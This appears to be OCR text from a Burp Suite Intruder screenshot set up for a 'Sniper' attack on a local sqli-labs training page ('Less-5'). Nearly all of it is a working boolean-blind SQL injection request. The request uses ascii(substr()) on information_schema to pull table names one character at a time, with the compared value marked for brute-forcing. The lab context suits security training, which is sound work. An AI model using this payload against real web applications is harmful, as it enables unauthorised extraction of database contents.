 Attack type: Sniper
GET
/Less-5/?id=1%27%20and%20ascii(substr((select%20table_name%20from%20information_schema.tables%20
where%20table_schema=database()%20limit%200,1),1,1))=§101§--+ HTTP/1.1
Host: 127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/58.0.3029.110 Safari/537.36 SE 2.X MetaSr 1.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8
Connection: close
Add §
Clear §
Auto §
Refresh